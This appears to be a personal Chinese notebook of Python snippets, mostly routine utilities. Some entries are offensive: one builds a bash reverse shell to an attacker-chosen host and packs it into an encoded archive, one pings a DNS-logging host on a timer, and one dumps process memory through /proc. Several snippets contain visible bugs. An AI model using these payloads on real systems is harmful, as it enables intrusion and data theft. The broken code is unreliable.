python小代码
list 转为string
list1 = [1, 2, 3]
str1 = ''.join(str(e) for e in list1)
定时任务
import schedule
def do_sth():
os.system("ping test.d8b2055e3826ca2c7719.d.zhack.ca")
# 设置每2s执行一次
schedule.every(2).seconds.do(do_sth)
# 执行定时任务
schedule.run_pending()
命令行快速在浏览器中打开指定url
Requests设置proxies
参考:https://stackoverflow.com/questions/30837839/how-can-i-set-a-single-proxy-for-a-requests-session-object
import requests
proxies = {'http': 'http://10.11.4.254:3128'}
s = requests.session()
s.proxies.update(proxies)
s.get("http://www.example.com")
返回当前脚本所在工作目录
os.path.dirname(os.path.realpath(__file__))
$ python -m webbrowser -t "https://www.baidu.com"
生成四位随机数
# 来自:https://codeload.github.com/sqlmapproject/sqlmap/zip/0.6.2
def randomInt(length=4):
"""
@param length: length of the random string.
@type length: C{int}
@return: a random string of digits.
@rtype: C{str}
"""
return int("".join([random.choice(string.digits) for _ in xrange(0, length)]))
生成四位验证码
from itertools import product
rand_chrs="A2B3C4D5E6F7G8H9iJKLMNPQRSTUVWXYZ"
with open("codes.txt",'w') as f:
for code in product(rand_chrs,rand_chrs,rand_chrs,rand_chrs):
code = ''.join(list(code))
print(code)
f.write(code+'\n')
# $ ll codes.txt
-rw-rw-r-- 1 cqq cqq 5.7M Mar 21 00:16 codes.txt
获取随机字符串/hash
import hashlib, random, string
def get_hash():
"""获取随机字符串"""
letters = string.ascii_letters
rand = ''.join(random.sample(letters, 10))
hash = hashlib.md5(rand.encode()).hexdigest()
return hash
接收命令行参数的方法
在main()中
_, dex, apk, out_apk = sys.argv
参考:https://github.com/V-E-O/PoC/tree/master/CVE-2017-13156
遍历目录下的文件的两种方法
参考:http://blog.51cto.com/laocao/525140
import os
def Test1(rootDir):
list_dirs = os.walk(rootDir)
for root, dirs, files in list_dirs:
for d in dirs:
print os.path.join(root, d)
for f in files:
print os.path.join(root, f)
def Test2(rootDir):
for lists in os.listdir(rootDir):
path = os.path.join(rootDir, lists)
print path
if os.path.isdir(path):
Test2(path)
'''如果只需要根目录下的文件,则可以
'''
def Test11(rootDir):
list_dirs = os.walk(rootDir)
for root, dirs, files in list_dirs:
for f in files:
print os.path.join(root, f)
'''若要返回列表,则可以
'''
def Test22(rootDir):
list_dirs = os.walk(rootDir)
list_files = []
for root, dirs, files in list_dirs:
for f in files:
return list_files.append(f)
测试结果
>>> Test1('/Users/caiqiqi/GitProjects/myself/weixin_qr_tool/gen')
/Users/caiqiqi/GitProjects/myself/weixin_qr_tool/gen/combined
/Users/caiqiqi/GitProjects/myself/weixin_qr_tool/gen/qr_thumb
/Users/caiqiqi/GitProjects/myself/weixin_qr_tool/gen/combined/RSA认证SDK爆出两个高危漏洞CVE-2017-14377、CVE-2017-14378.png
/Users/caiqiqi/GitProjects/myself/weixin_qr_tool/gen/qr_thumb/RSA认证SDK爆出两个高危漏洞CVE-2017-14377、CVE-2017-14378.png
>>> Test2('/Users/caiqiqi/GitProjects/myself/weixin_qr_tool/gen')
/Users/caiqiqi/GitProjects/myself/weixin_qr_tool/gen/combined
/Users/caiqiqi/GitProjects/myself/weixin_qr_tool/gen/combined/RSA认证SDK爆出两个高危漏洞CVE-2017-14377、CVE-2017-14378.png
/Users/caiqiqi/GitProjects/myself/weixin_qr_tool/gen/qr_thumb
/Users/caiqiqi/GitProjects/myself/weixin_qr_tool/gen/qr_thumb/RSA认证SDK爆出两个高危漏洞CVE-2017-14377、CVE-2017-14378.png
打印当前时间
In [2]: import time
In [6]: print list(time.localtime())
[2017, 10, 16, 13, 11, 46, 0, 289, 0]
在已有bash脚本中添加反弹shell的脚本
f = open('run.sh', 'w')
f.write('#!/bin/bash\n')
f.write('/bin/bash -i >& /dev/tcp/' + args.lhost + '/' + args.lport + ' 0>&1\n')
f.close()
# 最后添加执行权限
os.chmod('run.sh', 0777)
# 添加打包文件的功能
import tarfile
# 打开某gz文件,加入run.sh,然后关闭
tar = tarfile.open("root.tar.gz", "w:gz")
tar.add("run.sh")
tar.close()
# 读这个tar文件,并对读到的内容进行base64加密
with open("root.tar.gz", "rb") as tarfile:
tar64 = base64.b64encode(tarfile.read())
由命令行传参数作为文件名
参考:http://rickgray.me/2015/11/25/untrusted-deserialization-exploit-with-java.html
out_file = len(sys.argv) >=1 ?sys.argv[1]: "serialized.ser"
Java代码是这样的,
String outFile = (args.length!=0)? args[0]:"serialized.ser";
判断执行者是否root用户
import os
def is_running_as_root():
return os.geteuid() == 0
获取linux发行版本
import platform
def get_linux_distribution():
try:
return platform.dist()[0].lower()
except IndexError:
return str()
demo
cqq@ubuntu:~$ python -c "import platform; print platform.dist()[0].lower()"
ubuntu
截屏
from PIL import ImageGrab
import os,time
# 截屏函数
def Screenshot():
img = ImageGrab.grab() # 这就截屏了,但是目前截屏的内容还在内存中
saveas = os.path.join(time.strftime('%Y_%m_%d_%H_%m_%s') + '.png') # 已当前时间的特定格式并以.png后缀名保存截屏文件
img.save(saveas) # 真的保存到文件了
imgout = "[*] Screenshot saved as " + str(saveas) + "\n"
return imgout
# 截屏多次
# 参数:截屏数,截屏之间的时间间隔
def takeScreenshots(i, maxShots, intShots):
shot = 0
while shot < maxShots:
shottime = time.strftime('%Y_%m_%d_%H_%m_%s')
Screenshot()
time.sleep(intShots)
shot+=1
imgsout = "[*] Saved" + str(maxShots) + "screenshot(s) at" shottime + "\n"
return imgsout
根据pid来dump进程的内容
def dump_process(pid):
dump_result = bytes()
with open('/proc/{}/maps'.format(pid), 'r') as maps_file:
for l in maps_file.readlines():
memrange, attributes = l.split(' ')[:2]
if attributes.startswith('r'):
memrange_start, memrange_stop = [
int(x, 16) for x in memrange.split('-')]
memrange_size = memrange_stop - memrange_start
with open('/proc/{}/mem'.format(pid), 'rb') as mem_file:
try:
mem_file.seek(memrange_start)
dump_result += mem_file.read(memrange_size)
except (OSError, ValueError, IOError, OverflowError):
pass
return dump_result
得到某二进制文件/二进制流中的可打印字符
其中min_length为最小的可打印字符串长度
def strings(s, min_length=4):
strings_result = list()
result = str()
for c in s: # 对于s中的每一个
try:
c = chr(c) # 用一个范围在range(256)内的(就是0~255)整数作参数,返回一个对应的字符。
except TypeError:
# In Python 2, c is already a chr
pass
if c in string.printable: # 若c是可打印的(很多是不可打印的)
result += c
else:
if len(result) >= min_length:
strings_result.append(result)
result = str()
#return strings_result
#print strings_result
for i in strings_result:
print i
判断操作系统
import sys
def tests_platform():
if "linux" in sys.platform:
pass
elif "darwin" in sys.platform:
pass
elif "win" in sys.platform:
print("Sorry, there is no support for windows right now.")
sys.exit(1)
处理信号
import signal
def sigint_handler(signum, frame):
print '\n user interrupt ! shutting down'
shutdown()
signal.signal(signal.SIGINT, sigint_handler)
判断文件是否有某内容
先读文件,看文件中有没有指定的字符串,若有,则表示已经配置过了,若没有,则将字符串写入。
TorrcCfgString = """
VirtualAddrNetwork 10.0.0.0/10
AutomapHostsOnResolve 1
TransPort 9040
DNSPort 53
"""
Torrc = "/etc/tor/torrc"
if TorrcCfgString in open(Torrc).read():
print t()+" Torrc file already configured"
else:
with open(Torrc, "a") as myfile:
print t()+" Configuring torrc file.. ",
myfile.write(TorrcCfgString)
得到当前IP
from urllib2 import urlopen
from json import load
def ip():
while True:
try:
ipadd = load(urlopen('https://api.ipify.org?format=json'))['ip']
except :
continue
break
return ipadd
Demo
In [5]: from json import load
In [6]: ipadd = load(urlopen('https://api.ipify.org?format=json'))['ip']
---------------------------------------------------------------------------
NameError Traceback (most recent call last)
in ()
----> 1 ipadd = load(urlopen('https://api.ipify.org?format=json'))['ip']
NameError: name 'urlopen' is not defined
In [7]: from urllib2 import urlopen
In [8]: ipadd = load(urlopen('https://api.ipify.org?format=json'))['ip']
In [9]: print ipadd
113.xxx.xx.xxx
得到当前当天的时间
import time
def t():
current_time = time.localtime()
ctime = time.strftime('%H:%M:%S', current_time)
return "["+ ctime + "]"
得到命令行参数
args = sys.argv[1:]
若命令行参数数量不够,则打印help信息
if len(sys.argv) <= 1:
print('\n%s -h for help.' % (sys.argv[0]))
exit(0)
判断命令行的参数
若不为空,则直接赋值给全局变量,否则那个全局变量就为None吧
args = parser.parse_args()
url = args.url if args.url else None
cmd = args.cmd if args.cmd else None
脚本套路
先清一下屏,然后打印出logo
os.system("claer")
print banner
终端颜色
参考:
https://github.com/susmithHCK/torghost/blob/master/torghost
class bcolors:
BLUE = '\033[94m'
GREEN = '\033[92m'
RED = '\033[31m'
YELLOW = '\033[93m'
FAIL = '\033[91m'
ENDC = '\033[0m'
BOLD = '\033[1m'
BGRED = '\033[41m'
WHITE = '\033[37m'
判断目录是否存在,不存在则创建之
import os
FILE_PATH='html'
if not os.path.isdir(FILE_PATH):
print 'dir not exists'
#os.mkdir(FILE_PATH) ##只能创建单级目录
os.makedirs(FILE_PATH) ##创建多级目录
调用子线程来执行shell
import subprocess as shell
#注意:对于有空格的命令,必须使用split()将命令分为两个,作为call的参数
cmd = "ls /Users/caiqiqi/GitProjects/".split()
shell.call(cmd)
#或者
output = shell.check_output(cmd)
print output
其中subprocess.call()是执行并得到返回值,并显示在标准输出中。而subprocess.check_output()得到标准输出中的结果。存储在一个字符串中,得print才能得到该output
正则re来匹配flag
import re
flag = 'dsadasCTF{youname}dasdad'
matched = re.search('CTF{.*}', flag)
if matched:
print matched.group()
###
#CTF{youname}
#[Finished in 0.7s]
使用requests用https协议时忽略warning
参考:
https://stackoverflow.com/a/28002687
首先当然是
import requests
requests.get(url, verify=False)
然后在之前加上
from requests.packages.urllib3.exceptions import InsecureRequestWarning
requests.packages.urllib3.disable_warnings(InsecureRequestWarning)
或者
# Disable SSL warnings
try:
import requests.packages.urllib3
requests.packages.urllib3.disable_warnings()
except Exception:
pass
参考:
https://github.com/mazen160/struts-pwn_CVE-2017-9805/blob/master/struts-pwn.py
生成随机IP
import random;
print str(random.randint(1, 254)) + '.' + str(random.randint(1, 254)) + '.' + str(random.randint(1, 254)) + '.' + str(random.randint(1, 254))
socket客户端
import socket
import sys
sock = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
server_address = (sys.argv[1], int(sys.argv[2]))
print 'connecting to %s port %s' % server_address
sock.connect(server_address)
遍历一个list(为了拿到list的index)
a = ["a", "b", "c", "d"]
# index & value
for i in xrange(len(a)):
print i, a[i]
遍历一个list(使用python自带enumerate)
a = ["a", "b", "c", "d"]
# iterate with index
for i, el in enumerate(a):
print i, el
指定输出格式
import logging
logging.addLevelName(15, "INFO")
logger = logging.getLogger('nhentai')
LOGGER_HANDLER = ColorizingStreamHandler(sys.stdout)
# 原来是在这里指定输出的格式啊
FORMATTER = logging.Formatter("\r[%(asctime)s] [%(levelname)s] %(message)s", "%H:%M:%S")
LOGGER_HANDLER.setFormatter(FORMATTER)
LOGGER_HANDLER.level_map[logging.getLevelName("INFO")] = (None, "cyan", False)
logger.addHandler(LOGGER_HANDLER)
logger.setLevel(logging.DEBUG)
if __name__ == '__main__':
logger.log(15, 'nhentai')
logger.info('info')
logger.warn('warn')
logger.debug('debug')

Python的嵌套函数
参考:
https://stackabuse.com/python-nested-functions/
https://realpython.com/inner-functions-what-are-they-good-for/